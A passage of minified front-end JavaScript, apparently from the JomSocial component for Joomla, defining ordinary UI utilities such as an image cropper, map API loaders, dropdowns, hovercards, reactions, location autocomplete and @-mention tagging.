c(){n.css({top:"",left:"",right:"",bottom:"",width:"",height:"",webkitTransform:"",mozTransform:"",transform:""})}function r(){var o=s[0],t=s.children("img"),e=n.position();a={imageWidth:t.width(),imageHeight:t.height(),wrapperTop:o.scrollTop,wrapperLeft:o.scrollLeft,wrapperWidth:s.width(),wrapperHeight:s.height(),cropperTop:e.top+o.scrollTop,cropperLeft:e.left+o.scrollLeft,cropperWidth:n.outerWidth(),cropperHeight:n.outerHeight()}}function m(o){r(),p=b(o)}u.init=function(){s||(s=t('<div class="joms-cropper__wrapper" />')),n||(n=t('<div class="joms-cropper__box" />'))},u.attach=function(o){return u.init(),u.detach(),c(),t(o).wrap(s),s=t(o).parent(),n.insertAfter(o),i||(i=new joms.Hammer(n[0])).on("touch drag release",(function(o){o.stopPropagation(),o.preventDefault(),o.gesture.stopPropagation(),o.gesture.preventDefault(),"touch"===o.type?(h(),m(o.gesture)):"release"!==o.type?l(o.gesture):(f(o.gesture),_())})),_(),o},u.detach=function(){u.init(),n.detach(),s.children().unwrap(),s.detach()},u.getSelection=function(){var o=a;return{x:o.cropperLeft,y:o.cropperTop,width:o.cropperWidth,height:o.cropperHeight}};var l=joms._.throttle((function(o){p?j(o):d(o)}),e?10:100);function d(o){var t,e=a,s=o.deltaY,i=o.deltaX;i=Math.min(i,e.imageWidth-e.cropperWidth-e.cropperLeft),i=Math.max(i,0-e.cropperLeft),s=Math.min(s,e.imageHeight-e.cropperHeight-e.cropperTop),t="translate3d("+i+"px, "+(s=Math.max(s,0-e.cropperTop))+"px, 0)",n.css({webkitTransform:t,mozTransform:t,transform:t})}function j(o){var t=p,e=a,s={};t.match(/n/)?(s.top="auto",s.bottom=e.wrapperHeight-e.cropperTop-e.cropperHeight,s.height=e.cropperHeight-o.deltaY):t.match(/s/)&&(s.bottom="auto",s.top=e.cropperTop,s.height=e.cropperHeight+o.deltaY),t.match(/e/)?(s.right="auto",s.left=e.cropperLeft,s.width=e.cropperWidth+o.deltaX):t.match(/w/)&&(s.left="auto",s.right=e.wrapperWidth-e.cropperLeft-e.cropperWidth,s.width=e.cropperWidth-o.deltaX),s.width=s.height=Math.max(s.width||0,s.height||0,64),t.match(/n/)?s.height=Math.min(s.height,e.wrapperHeight-s.bottom):t.match(/s/)?s.height=Math.min(s.height,e.imageHeight-s.top):"auto"!==n[0].style.top?s.height=Math.min(s.height,e.imageHeight-parseInt(n.css("top"))):s.height=Math.min(s.height,e.wrapperHeight-parseInt(n.css("bottom"))),t.match(/e/)?s.width=Math.min(s.width,e.imageWidth-s.left):t.match(/w/)?s.width=Math.min(s.width,e.wrapperWidth-s.right):"auto"!==n[0].style.left?s.width=Math.min(s.width,e.imageWidth-parseInt(n.css("left"))):s.width=Math.min(s.width,e.wrapperWidth-parseInt(n.css("right"))),s.width=s.height=Math.min(s.width,s.height),n.css(s)}function f(){var o=n.position(),t=a;n.css({top:Math.max(o.top+t.wrapperTop,0),left:Math.max(o.left+t.wrapperLeft,0),right:"",bottom:"",webkitTransform:"",mozTransform:"",transform:""}),r()}function v(o,t){var e=n.offset();return{top:t-e.top,left:o-e.left}}function b(o){var t=e?15:20,n=v(o.center.pageX,o.center.pageY),s=a,i="";return n.top<t?i+="n":n.top>s.cropperHeight-t&&(i+="s"),n.left<t?i+="w":n.left>s.cropperWidth-t&&(i+="e"),i}function _(){e&&n.on("mousemove.joms-cropper",g)}function h(){e&&n.off("mousemove.joms-cropper")}function g(o){var e,s=t(o.target).parent().offset(),i=o.pageX-s.left,p=o.pageY-s.top,u=15,c="";r(),p<(e=a).cropperTop-e.wrapperTop+u?c+="n":p>e.cropperTop-e.wrapperTop+e.cropperHeight-u&&(c+="s"),i<e.cropperLeft-e.wrapperLeft+u?c+="w":i>e.cropperLeft-e.wrapperLeft+e.cropperWidth-u&&(c+="e"),n.css({cursor:c?c+"-resize":""})}return u}(0,n,s),e("utils/crop",(function(){})),e("utils/map",["core"],(function(){var o,t=window.joms_gmap_key,e=jQuery;function n(){o||(o=this)}n.prototype={search:function(o){var t=this;return e.Deferred((function(e){t.autocompleteService().then((function(n){n.getPlacePredictions({input:o},(function(o,n){"OK"===n?e.resolve(t.mapResult(o)):e.reject(n)}))}))}))},mapResult:function(o){var t=[];return _.isArray(o)&&_.each(o,(function(o){var e=o.place_id,n=o.description.split(/,\s(.+)?/),s=n[0],i=n[1]||"";t.push({id:e,name:s,description:i})})),t},render:function(o,t){var n,s,i=e(o).show(),a=i.data("joms-map"),p=i.data("joms-map-marker"),u=t.formatted_address||"";t.geometry?(n=t.geometry.location,s=t.geometry.viewport):n=new google.maps.LatLng(t.latitude,t.longitude),a||i.data("joms-map",a=new google.maps.Map(o,{center:n,zoom:15,draggable:!1,scrollwheel:!1,disableDefaultUI:!0})),p||i.data("joms-map-marker",p=new google.maps.Marker({map:a,position:n,title:u})),a.setCenter(n),p.setPosition(n),s?a.fitBounds(s):a.setZoom(15)},loadAPI:function(){return"openstreetmap"==joms_maps_api?this.loadAPI_OPENSTREET():this.loadAPI_GOOGLE()},loadAPI_OPENSTREET:function(){this.callback=!1;var o=this;return e.Deferred((function(t){var e,n,s;return s=!1,"undefined"==typeof openstreetmap&&((n=document.createElement("script")).type="text/javascript",n.src=joms.ASSETS_URL+"source/js/utils/openstreet.js",document.body.appendChild(n)),window.L&&window.L.map||o.loaded?(!1!==o.callback&&o.callback(),void t.resolve()):(o.queue=o.queue||[],o.queue.push(t),void(o.loading||(o.loading=!0,(e=document.createElement("script")).type="text/javascript",e.src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js",e.onload=e.onreadystatechange=function(){s||this.readyState&&"complete"!=this.readyState||(s=!0,o.callback())},jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet@1.3.4/dist/leaflet.css"}),o.callback=function(){for(o.loaded=!0,o.loading=!1;o.queue.length;)o.queue.shift().resolve();o.callback=!1},document.body.appendChild(e))))}))},loadAPI_GOOGLE:function(){var o=this;return e.Deferred((function(e){var n,s;window.google&&window.google.maps&&window.google.maps.places||o.loaded?e.resolve():(o.queue=o.queue||[],o.queue.push(e),o.loading||(o.loading=!0,s=_.uniqueId("jomsCallback"),(n=document.createElement("script")).type="text/javascript",n.src="https://maps.googleapis.com/maps/api/js?libraries=places"+(t?"&key="+t:"")+"&callback="+s,window[s]=function(){for(o.loaded=!0,o.loading=!1;o.queue.length;)o.queue.shift().resolve();delete window[s]},document.body.appendChild(n)))}))},autocompleteService:function(){var o=this;return e.Deferred((function(t){o.loadAPI().then((function(){var e="_cacheAutocompleteService";o[e]=o[e]||new google.maps.places.AutocompleteService,t.resolve(o[e])}))}))},placeService:function(){var o=this;return e.Deferred((function(t){o.loadAPI().then((function(){var e="_cachePlaceService",n=document.createElement("div");document.body.appendChild(n),o[e]=o[e]||new google.maps.places.PlacesService(n),t.resolve(o[e])}))}))},placeDetail:function(o){var t=this;return e.Deferred((function(e){t.placeService().then((function(n){var s="_cachePlaceDetail";t[s]=t[s]||{},t[s][o]?e.resolve(t[s][o]):n.getDetails({placeId:o},(function(n,i){"OK"===i?(t[s][o]=n,e.resolve(n)):e.reject(i)}))}))}))}},joms.util||(joms.util={}),joms.util.map=function(o){"function"==typeof o&&(new n).loadAPI().done((function(){o()}))},joms.util.map.search=function(o){return e.Deferred((function(t){(new n).search(o).done((function(o){t.resolve(o)}))}))},joms.util.map.detail=function(o){return e.Deferred((function(t){(new n).placeDetail(o).done((function(o){t.resolve(o)}))}))}})),e("utils/popup",["core","utils/map"],(function(){function o(){}o.prototype.prepare=function(o){var t,e;if(joms.jQuery.magnificPopup)return t=this.showPopup(),void o(t);e=this,this.loadlib((function(){joms.jQuery.magnificPopup&&(t=e.showPopup(),o(t))}))},o.prototype.showPopup=function(){joms.jQuery.magnificPopup.open({type:"inline",items:{src:[]},tClose:window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,tLoading:window.joms_lang.COM_COMMUNITY_POPUP_LOADING,callbacks:{beforeOpen:function(){joms.jQuery("html").css("overflow","hidden")},afterClose:function(){joms.jQuery("html").css("overflow","")}}});var o=joms.jQuery.magnificPopup.instance,t="joms-popup__wrapper";return joms.mobile&&(t+=" joms-popup__mobile"),o.container.addClass(t),o.updateStatus("loading"),o.container.off("click.joms-closepopup",".joms-js--button-close").on("click.joms-closepopup",".joms-js--button-close",(function(){o.close()})),o},o.prototype.loadlib=function(o){o()},joms.util||(joms.util={}),joms.util.popup=new o})),function(o,t,n){joms.util||(joms.util={}),joms.util.dropdown=function(o,t,e){var n,s,i,a,p="click.dropdown",u="collapse.dropdown",c="[data-ui-object=joms-dropdown-button]",r=".joms-dropdown,.joms-popover";function m(){s&&s.hide(),n&&j(n)}function l(o){var e,a,p,u,c;if(o.stopPropagation(),o.preventDefault(),u=(p=t(o.currentTarget)).attr("data-type"),e=t(o.currentTarget),(a=e.siblings(r)).length){if(a.is(":visible"))return a.hide(),void j(e);if("large"!==(c=joms.screenSize())&&p.siblings(".joms-dropdown").css("right",0),"large"===c||"no-popup"===u)return m(),a.show(),d(e),n=e,s=a,void v(a);joms.util.popup.prepare((function(o){(i=o).items[0]={type:"inline",src:f(a)},i.updateItemHTML(),v(a),i.contentContainer.on("click","li > a",(function(){i.close()}))}))}}function d(o){var t=o.parent();t.hasClass(".joms-focus__button--options--desktop")?t.addClass("active"):o.addClass("active")}function j(o){var t=o.parent();t.hasClass(".joms-focus__button--options--desktop")?t.removeClass("active"):o.removeClass("active")}function f(o){return'<div class="joms-popup joms-popup--dropdown">'+o[0].outerHTML+"</div>"}function v(o){var t=o.attr("class")||"";o.css("left",""),o.offset().left<0&&o.css("left",-25),t.match("joms-popover--toolbar-general")?joms.api.notificationGeneral():t.match("joms-popover--toolbar-friendrequest")?joms.api.notificationFriend():t.match("joms-popover--toolbar-pm")&&joms.api.notificationPm()}var b=joms._.debounce((function(e){var n,s,a,p,u,c;(e.currentTarget.className||"").indexOf("joms-dropdown--privacy")<0||(n=t(e.currentTarget),(s=t(e.target).closest("li")).length&&(p=(a=t(".joms-button--privacy").filter('[data-name="'+n.data("name")+'"]')).children("[data-ui-object=joms-dropdown-value]"),u=a.children("span"),c=a.find("use"),p.val(s.data("value")),u.html(s.children("span").html()),c.attr("xlink:href",o.location.href.replace(/#.*$/,"")+"#"+s.data("classname"))),m(),i&&i.close())}),100);function _(){h(),a||(a=t(document.body)),a.on(p,m),a.on(p,c,l),a.on(u,c,m),a.on(p,r,(function(o){t(o.target).data("propagate")||t(o.currentTarget).data("propagate")||o.stopPropagation(),b(o);var e=t(o.currentTarget);e.hasClass("joms-popover--toolbar-search")||e.hide()}))}function h(){a&&(a.off(p),a.off(p,c),a.off(u,c),a.off(p,r))}return{start:_,stop:h}}(o,t),e("utils/dropdown",["utils/popup"],(function(){return joms.util.dropdown}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.hovercard=function(o,t){var e,n=0,s=0,i=0,a={},p=!1,u=0,c="mouseover.joms-hcard",r="mouseout.joms-hcard",m="img[data-author]";function l(){joms.mobile||(f(),t(document.body).off(c).off(r).on(c,m,d).on(r,m,j))}function d(o){var e=t(o.target),i=e.data("author");if(e.removeAttr("title"),v(),p=!0,u=i,clearTimeout(s),a[i])return clearTimeout(n),void(n=setTimeout((function(){p&&b(a[i],e)}),100));joms.ajax({func:"profile,ajaxFetchCard",data:[i],callback:function(o){o.html&&(a[i]=o.html,clearTimeout(n),p&&u==i&&b(o.html,e))}})}function j(){p=!1,clearTimeout(n),s=setTimeout((function(){e&&v()}),100)}function f(){(e=t("<div>Loading...</div>")).css({position:"absolute",zIndex:2e3,display:"none",opacity:0,transition:"opacity 300ms, top 300ms"}),e.appendTo(document.body),e.on(c,(function(){clearTimeout(s)})),e.on(r,j)}function v(){clearTimeout(i),e&&e.css({display:"none",opacity:0})}function b(n,s){var a=t(document),p=s.offset(),u=s.width(),c=s.height(),r=o.innerWidth,m=o.innerHeight+a.scrollTop(),l=140,d=p.left+320<r,j=p.top+c+10;e.html(n),l=e.height(),j+l>m&&(j=p.top-l-4),e.css({top:j-10,left:d?p.left:"",right:d?"":r-p.left-u,display:"block",opacity:0}),i=setTimeout((function(){e.css({top:j,opacity:1})}),300)}return{initialize:l}}(o,t)}(window,joms.jQuery),e("utils/hovercard",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.reaction=function(o,t){var e,n=0,s=0,i=0,a=0,p="mouseover.joms-button--reaction",u="mouseout.joms-button--reaction",c="mousedown.joms-button--reaction",r="mouseup.joms-button--reaction",m="touchstart.joms-button--reaction",l="touchend.joms-button--reaction",d="touchmove.joms-button--reaction",j="contextmenu.joms-button--reaction",f="a.joms-button--reaction",v=".joms-reactions";function b(){joms.getData("enablereaction")&&(N(),joms.mobile?t(document.body).off(m).off(l).off(j).off(d).on(m,f,w).on(l,f,y).on(d,k).on(j,f,C):(t(document.body).off(p).off(u).off(c).off(r).on(p,f,M).on(u,f,O).on(c,f,L).on(r,f,I),t(document.body).on(p,v,(function(){clearTimeout(s)})).on(u,v,O)))}var _,h=!0,g=!1;function w(o){clearTimeout(_),clearTimeout(a);var e=t(o.target);g=!1,h=!0,e.attr("onclick",""),U(),t(document).off("click.hide-reaction-bar"),a=setTimeout((function(){x(o),h=!1}),300)}function y(o){clearTimeout(a),clearTimeout(_),_=setTimeout((function(){t(document).off("click.hide-reaction-bar").one("click.hide-reaction-bar",U)}),300),h&&T(o),g=!1,h=!0}function k(o){clearTimeout(a),clearTimeout(_),clearTimeout(s),h=!1,g=!0,s=setTimeout((function(){U()}),300)}function x(o){g||S(o)}function T(o){var e=t(o.target),n=e.attr("data-type"),s=e.attr("data-uid"),i=e.attr("data-reactid"),a=e.attr("data-action");"stream"===n&&("react"===a?joms.view.stream.react(s,i):joms.view.stream.unreact(s,i)),"comment"===n&&("react"===a?joms.view.comment.react(s,i):joms.view.comment.unreact(s,i)),"page"===n&&("react"===a?joms.view.page.react(s,i):joms.view.page.unreact(s,i))}function C(o){return o.preventDefault(),o.stopPropagation(),!1}function M(o){clearTimeout(s),clearTimeout(i),U(),n=setTimeout((function(){S(o)}),500)}function O(o){clearTimeout(n),s=setTimeout((function(){U()}),1e3)}function L(o){1===o.which&&clearTimeout(n)}function I(o){1===o.which&&(clearTimeout(n),e.hide())}function U(){clearTimeout(i),e.is(":visible")&&e.css({display:"none",opacity:0})}function S(o){clearTimeout(i);var n=t(o.target),s=n.attr("data-uid"),a=n.attr("data-type");e.find(".joms-reactions__item").each((function(o,e){var n=t(e),i=n.attr("data-react-id"),p=(n.attr("data-text"),"");"stream"===a&&(p="joms.view.stream.react("+s+", "+i+", 'onBar')"),"comment"===a&&(p="joms.view.comment.react("+s+", "+i+", 'onBar')"),"page"===a&&(p="joms.view.page.react("+s+", "+i+", 'onBar')"),n.attr("onclick",p),n.off("click.react").one("click.react",(function(){U()}))}));var p=t(document).width(),u=e.outerWidth(),c=n.offset(),r=e.height(),m=c.top-r-10;if("rtl"===t("html").attr("dir")){l=(l=c.left-u+n.outerWidth()+10)<0?0:l}else{var l,d=p-(l=c.left-10);d<u&&(l-=u-d)<0&&(l=t(document).width())}e.css({display:"block",top:m,left:l}),i=setTimeout((function(){e.css({opacity:1,top:m-5})}),300)}function N(){(e=t(joms.getLayout("stream.reaction").trim())).hide().appendTo(document.body)}return{initialize:b}}(0,t)}(window,joms.jQuery),e("utils/reaction",(function(){})),i=window,joms.util||(joms.util={}),joms.util.loadLib=function(o){function t(o){return o()}function e(t){if(o.MediaElement)return t();joms.$LAB.script(joms.ASSETS_URL+"vendors/mediaelement/mediaelement-and-player.min.js").wait((function(){t()}))}function n(t){if(o.flowplayer)return t();joms.$LAB.script(joms.ASSETS_URL+"flowplayer/flowplayer-3.2.6.min.js").wait((function(){t()}))}function s(t){if(o.plupload)return t();joms.$LAB.script(joms.ASSETS_URL+"vendors/plupload.min.js").wait((function(){t()}))}function i(o){return!!joms.jQuery&&(joms.jQuery.trumbowyg?o():(joms.loadCSS(joms.ASSETS_URL+"vendors/trumbowyg/ui/trumbowyg.min.css"),void joms.$LAB.script(joms.ASSETS_URL+"vendors/trumbowyg/trumbowyg.min.js").wait().script(joms.ASSETS_URL+"vendors/trumbowyg/plugins/base64/trumbowyg.base64.min.js").wait().script(joms.ASSETS_URL+"vendors/trumbowyg/plugins/upload/trumbowyg.upload.js").wait((function(){o()}))))}function a(t){if(o.Sortable)return t();joms.$LAB.script(joms.ASSETS_URL+"dragsort/jquery.dragsort-0.5.1.min.js").wait((function(){t()}))}function p(o,p){return"gmap"===o?t(p):"mediaelement"===o?e(p):"flowplayer"===o?n(p):"plupload"===o?s(p):"trumbowyg"===o?i(p):"dragsort"===o?a(p):void p()}return p}(i),e("utils/loadlib",(function(){})),function(o,t,n,s){var i=function(o,t,e){function n(o){this.$input=t(o),this.$wrapper=this.$input.parent(".joms-location__wrapper"),this.$inputDesc=this.$input.siblings(".js-desc"),this.$inputLat=this.$input.siblings(".js-lat"),this.$inputLng=this.$input.siblings(".js-lng"),this.$description=this.$input.siblings(".joms-location__description"),this.$dropdown=this.$input.siblings(".joms-location__dropdown"),this.$loading=this.$dropdown.find(".joms-location__loading"),this.$result=this.$dropdown.find(".joms-location__result"),this.$header=this.$dropdown.find(".joms-location__header"),this.$map=this.$dropdown.find(".joms-location__map"),this.$list=this.$dropdown.find(".joms-location__list"),this.$input.on("focus.joms-location",t.proxy(this.focus,this)),this.$input.on("blur.joms-location",t.proxy(this.hide,this)),this.$input.on("input.joms-location",t.proxy(this.search,this)),this.$dropdown.on("mousedown",".joms-location__list a",t.proxy(this.select,this)),this.$dropdown.on("click",".joms-location__close",t.proxy(this.hide,this)),this._location_cache={}}return n.prototype.show=function(){this.$dropdown.show()},n.prototype.hide=function(){this.$dropdown&&this.$dropdown.hide()},n.prototype.focus=function(){this._search_success&&this.show()},n.prototype.search=function(){var o=t.trim(this.$input.val());this.$wrapper.css("display","inline-block"),this.$description.html(this.$description.data("tips")),o&&(this.$result.hide(),this.$loading.show(),this.$dropdown.show(),this._search(o)),setTimeout(t.proxy((function(){this.$wrapper.css("display","")}),this),0)},n.prototype._search=e.debounce((function(o){this._get_autocomplete_service().done((function(e){e.getPlacePredictions({input:o},t.proxy((function(o,e){this.$loading.hide(),this.$result.show(),"OK"===e&&this._format_result(o).done(t.proxy((function(o){this.$list.html(o),this._search_success=!0}),this))}),this))}))}),1e3),n.prototype.select=function(o){var e=t(o.currentTarget),n=e.find(".js-name").text(),s=e.find(".js-desc").text(),i=e.data("place-id");o.preventDefault(),o.stopPropagation(),i&&(this.$input.val(n),this.$inputDesc.val(s),this.$description.html(s),this._get_location_detail(i).done((function(o){var t=o.geometry.location;this.$inputLat.val(t.lat()),this.$inputLng.val(t.lng()),this._render_map(this.$map[0],o)})))},n.prototype._load_library=function(){return t.Deferred(t.proxy((function(e){joms.util.map(t.proxy((function(){e.resolveWith(this,[o.google])}),this))}),this))},n.prototype._get_autocomplete_service=function(){return t.Deferred(t.proxy((function(o){this._autocomplete_service?o.resolveWith(this,[this._autocomplete_service]):this._load_library().done((function(t){this._autocomplete_service=new t.maps.places.AutocompleteService,o.resolveWith(this,[this._autocomplete_service])}))}),this))},n.prototype._get_location_service=function(){return t.Deferred(t.proxy((function(o){this._location_service?o.resolveWith(this,[this._location_service]):this._load_library().done((function(t){var e=document.createElement("div");document.body.appendChild(e),this._location_service=new t.maps.places.PlacesService(e),o.resolveWith(this,[this._location_service])}))}),this))},n.prototype._get_location_detail=function(o){return t.Deferred(t.proxy((function(e){this._location_cache&&this._location_cache[o]?e.resolveWith(this,[this._location_cache[o]]):this._get_location_service().done((function(n){n.getDetails({placeId:o},t.proxy((function(t,n){"OK"===n?(this._location_cache[o]=t,e.resolveWith(this,[t])):e.rejectWith(this,[n])}),this))}))}),this))},n.prototype._render_map=function(e,n){var s,i,a=n.geometry.location,p=n.geometry.viewport;s=(e=t(e).show()).data("joms-map"),i=e.data("joms-map-marker"),s||(s=new o.google.maps.Map(e[0],{center:a,zoom:15,draggable:!1,scrollwheel:!1,disableDefaultUI:!0}),e.data("joms-map",s)),i||(i=new o.google.maps.Marker({position:a,map:s,title:"You are here (more or less)"}),e.data("joms-map-marker",i)),s.setCenter(a),i.setPosition(a),p?s.fitBounds(p):s.setZoom(15)},n.prototype._format_result=function(o){return t.Deferred(t.proxy((function(n){var s,i=[];s=['<a href="javascript:" data-place-id="{place_id}">','<span class="joms-location__name js-name">{name}</span>','<span class="joms-location__desc js-desc">{description}</span>',"</a>"].join(""),e.each(o,(function(o){i.push(this._get_location_detail(o.place_id))}),this),t.when.apply(t,i).then(t.proxy((function(){var o=e.map(arguments,(function(o){return s.replace("{place_id}",o.place_id).replace("{name}",o.name).replace("{description}",o.formatted_address||"&nbsp;")}));n.resolveWith(this,[o.join("")])}),this))}),this))},n}(o,t,n);e("utils/location-autocomplete",["utils/map"],(function(){return i})),t.fn.locationAutocomplete=function(){return this.each((function(){var o="location-autocomplete",e=t(this);e.data(o)||e.data(o,new i(this))}))},t((function(){t(".joms-input--location").locationAutocomplete()}))}(window,joms.jQuery,window._),window,joms.util||(joms.util={}),joms.util.tab=function(){function o(){t(),e()}function t(){var o,t=".joms-tab__bar",e=".joms-tab__content";function n(o){var n,s,i=joms.jQuery(o.currentTarget),a=i.parent(t),p=i.attr("href");return i.find(".joms-tab__bar--button").length&&((s=joms.jQuery(o.target)).hasClass("add")||s[0].tagName.match(/use|svg/i))?(o.preventDefault(),o.stopPropagation(),!1):0===p.indexOf("#")?(i.closest(t).siblings(p).show().siblings(e).hide(),i.addClass("active").siblings("a").removeClass("active"),(n=a.data("id"))&&(n="#tab:"+n+"/"+i.data("id"),window.location=n),!1):void 0}function s(){i(),o||(o=joms.jQuery(document.body)),o.on("click.joms-tab",t+" a",n)}function i(){o&&o.off("click.joms-tab")}s()}function e(){joms.jQuery(".cTabsBar").on("click","li",(function(o){var t,e,n=joms.jQuery(o.currentTarget),s=n.closest(".cTabsBar").siblings(".cTabsContentWrap");s.length&&(t=n.prevAll().length,(e=s.children(".cTabsContent").eq(t)).length&&(n.addClass("cTabCurrent").siblings(".cTabCurrent").removeClass("cTabCurrent"),e.siblings(".cTabsContent").hide(),e.show()))}))}return{start:o}}(),e("utils/tab",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.tagging=function(o,t){var e=13,n=27,s=38,i=40,a="joms-tagging",p=".joms-textarea",u=p+"__wrapper",c=p+"__beautifier",r=p+"__hidden",m=p+"__tag-ct",l=p+"__tag-item",d=l+"--active",j=/@\[\[(\d+):contact:([^\]]+)\]\]/g,f=/@\[\[(\d+):contact:([^\]]+)\]\]/,v=/(^|#|\s)(#[^#\s]+)/g,b="$1<b>$2</b>",_=/\n/g,h="<br>";function g(o,e){return this.textarea=o,this.fetcher=e||!1,this.$textarea=t(o),this.$textarea.data("initialValue",o.value),this.$textarea.data(a,this),this.$textarea.on("focus."+a,t.proxy(this.initialize,this)),this}return g.prototype.initialize=function(){var o,e,n,s,i;if(this.dropdownIsOpened=!1,this.dropdownIsClicked=!1,this.dropdownSelectedItem=!1,this.domPrepare(),this.tagsAdded=[],o="",this.$textarea.data("initialValue")&&(e=(o=this.textarea.value).match(j),this.textarea.value=o.replace(j,"$2"),e&&e.length))for(i=0;i<e.length;i++)n=e[i].match(f),s=o.indexOf(e[i]),o=o.replace(e[i],n[2]),this.tagsAdded.push({id:n[1],name:n[2],start:s,length:n[2].length});this.beautifierUpdate(o,this.tagsAdded),this.hiddenUpdate(o,this.tagsAdded),this.inputAutogrow(),this.$textarea.off("focus."+a).on("focus."+a,t.proxy(this.inputOnKeydown,this)).off("click."+a).on("click."+a,t.proxy(this.inputOnKeydown,this)).off("keydown."+a).on("keydown."+a,t.proxy(this.inputOnKeydown,this)).off("keyup."+a).on("keyup."+a,t.proxy(this.inputOnKeyup,this)).off("input."+a).on("input."+a,t.proxy(this.inputOnInput,this)).off("blur."+a).on("blur."+a,t.proxy(this.inputOnBlur,this)),this.$dropdown.off("mouseenter."+a).on("mouseenter."+a,l,t.proxy(this.dropdownOnMouseEnter,this)).off("mousedown."+a).on("mousedown."+a,l,t.proxy(this.dropdownOnMouseDown,this)).off("mouseup."+a).on("mouseup."+a,l,t.proxy(this.dropdownOnMouseUp,this)),this.textarea.joms_beautifier=this.$beautifier,this.textarea.joms_hidden=this.$hidden;var p=this;this.textarea.joms_reset=function(){p.inputReset()}},g.prototype.domPrepare=function(){this.$wrapper=this.$textarea.parent(u),this.$wrapper.length||(this.$textarea.wrap('<div class="'+u.substr(1)+'"></div>'),this.$wrapper=this.$textarea.parent()),this.$beautifier=this.$wrapper.children(c),this.$beautifier.length||(this.$beautifier=t('<div class="'+p.substr(1)+" "+c.substr(1)+'"></div>'),this.$beautifier.prependTo(this.$wrapper)),this.$hidden=this.$wrapper.children(r),this.$hidden.length||(this.$hidden=t('<input type="hidden" class="'+r.substr(1)+'">'),this.$hidden.appendTo(this.$wrapper)),this.$dropdown=this.$wrapper.children(m),this.$dropdown.length||(this.$dropdown=t('<div class="'+m.substr(1)+'"></div>'),this.$dropdown.appendTo(this.$wrapper))},g.prototype.inputPrepare=function(){},g.prototype.inputReset=function(){this.tagsAdded&&(this.tagsAdded=[])},g.prototype.inputAutogrow=function(){var o,t=+this.$textarea.data(a+"-prevHeight");this.$wrapper.css({height:t}),this.$textarea.css({height:""}),o=this.textarea.scrollHeight+2,this.$textarea.css({height:o}),o!==+t&&this.$textarea.data(a+"-prevHeight",o),this.$wrapper.css({height:""})},g.prototype.inputOnKeydown=function(o){return!(this.dropdownIsOpened&&[e,n,s,i].indexOf(o.keyCode)>=0)&&(o.keyCode===n?(this.inputReset(),!1):(this.prevSelStart=this.textarea.selectionStart,void(this.prevSelEnd=this.textarea.selectionEnd)))},g.prototype.inputOnKeyup=function(o){if(this.dropdownIsOpened){if(o.keyCode===s||o.keyCode===i)return this.dropdownChangeItem(o.keyCode),!1;if(o.keyCode===e)return this.dropdownSelectItem(),!1;if(o.keyCode===n)return this.dropdownHide(),!1}},g.prototype.inputOnInput=function(){var o,t,e,n,s,i,a,p,u,c,r,m=this.textarea.value;if(this.tagsAdded){if(this.prevSelStart!==this.prevSelEnd)for(c=0;c<this.tagsAdded.length;c++)e=(t=this.tagsAdded[c]).start+t.length,(this.prevSelStart>t.start&&this.prevSelStart<e||this.prevSelEnd>t.start&&this.prevSelEnd<e||t.start>=this.prevSelStart&&e<=this.prevSelEnd)&&this.tagsAdded.splice(c--,1);for(o=this.textarea.selectionStart-this.prevSelStart-(this.prevSelEnd-this.prevSelStart),c=0;c<this.tagsAdded.length;c++)if((t=this.tagsAdded[c]).start>=this.prevSelStart)t.start+=o;else if((e=t.start+t.length)<this.prevSelStart);else if(e>this.prevSelStart){if(o>0)this.tagsAdded.splice(c--,1);else if(o<0){for(i=(n=m.substring(t.start,this.prevSelStart+o)).split(" ").length-1,(n=t.name.split(" ")).splice(i,1),n=n.join(" "),s=(s=(s=t.name.split(" ")).slice(0,i)).join(" "),a=new RegExp("^([\\s\\S]{"+t.start+"})([\\s\\S]{"+(t.length+o)+"})"),p="$1"+n,this.textarea.value=this.textarea.value.replace(a,p),this.textarea.setSelectionRange(t.start+s.length,t.start+s.length),m=this.textarea.value,u=t.length-n.length,t.name=n,t.length=n.length,r=c+1;r<this.tagsAdded.length;r++)this.tagsAdded[r].start-=u;n.length||this.tagsAdded.splice(c--,1),c=this.tagsAdded.length}}else if(o<0){for((n=t.name.split(" ")).pop(),n=n.join(" "),a=new RegExp("^([\\s\\S]{"+t.start+"})([\\s\\S]{"+(t.length+o)+"})"),p="$1"+n,this.textarea.value=this.textarea.value.replace(a,p),this.textarea.setSelectionRange(t.start+n.length,t.start+n.length),m=this.textarea.value,u=t.length-n.length,t.name=n,t.length=n.length,r=c+1;r<this.tagsAdded.length;r++)this.tagsAdded[r].start-=u;n.length||this.tagsAdded.splice(c--,1),c=this.tagsAdded.length}}this.inputAutogrow(),this.beautifierUpdate(m,this.tagsAdded||[]),this.hiddenUpdate(m,this.tagsAdded||[]),this.dropdownToggle()},g.prototype.inputOnBlur=function(){this.dropdownIsClicked||this.dropdownHide()},g.prototype.beautifierUpdate=joms._.debounce((function(o,t){var e,n,s,i,a;if(t.length){for(e="^",n="",s=0,a=0;a<t.length;a++)e+="([\\s\\S]{"+((i=t[a]).start-s)+"})([\\s\\S]{"+i.length+"})",n+="$"+(2*a+1)+"[b]"+i.name+"[/b]",s=i.start+i.length;e=new RegExp(e),o=o.replace(e,n)}o=(o=(o=(o=o.replace(/</g,"&lt;").replace(/>/g,"&gt;")).replace(/\[(\/?b)\]/g,"<$1>")).replace(v,b)).replace(_,h),this.$beautifier.html(o)}),joms.mobile?100:1),g.prototype.hiddenUpdate=joms._.debounce((function(o,t){var e,n,s,i,a;if(t.length){for(e="^",n="",s=0,a=0;a<t.length;a++)e+="([\\s\\S]{"+((i=t[a]).start-s)+"})([\\s\\S]{"+i.length+"})",n+="$"+(2*a+1)+"@[["+i.id+":contact:"+i.name+"]]",s=i.start+i.length;e=new RegExp(e),o=o.replace(e,n)}this.$hidden.val(o)}),joms.mobile?500:50),g.prototype.dropdownToggle=joms._.debounce((function(){var o=this.textarea.selectionStart,t=this.textarea.value.substr(0,o),e=t.lastIndexOf("@");e<0||++e>=o?this.dropdownHide():(t=t.substring(e,o),this.dropdownFetch(t,joms._.bind(this.dropdownUpdate,this)))}),joms.mobile?1e3:200),g.prototype.dropdownFetch=function(t,e,n){var 